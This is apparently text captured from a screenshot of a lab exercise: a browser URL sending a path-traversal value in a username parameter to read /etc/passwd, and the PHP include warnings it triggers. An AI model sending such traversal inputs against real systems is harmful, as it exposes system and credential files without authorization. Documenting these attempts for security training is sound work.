 Not secure 192.168.23.133/member.php?username=../../eetctc/passwd
Warning: include(../../etc/passwd/../../etc/passwd.php) [function.include]: failed to open stream: No such file or directory in
/var/www/member.php on line 14
Warning: include() [function.include]: Failed opening '../../etc/passwd/../../etc/passwd.php' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/member.php on line 14